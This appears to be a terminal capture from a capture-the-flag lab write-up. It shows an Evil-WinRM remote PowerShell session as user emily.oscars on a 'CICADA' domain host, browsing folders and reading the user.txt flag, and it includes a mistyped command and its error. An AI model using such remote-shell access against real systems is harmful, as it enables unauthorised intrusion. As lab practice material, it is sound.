 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> dir
    Directory: C:\Users\emily.oscars.CICADA
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         8/28/2024  10:32 AM                Desktop
d-r---         12/3/2024  12:23 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
dir*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>dir
The term 'didir' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ didir
+ ~~~~~
    + CategoryInfo          : ObjectNotFound: (didir:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
    Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         12/3/2024   3:02 AM             34 user.txt
c*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>type user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>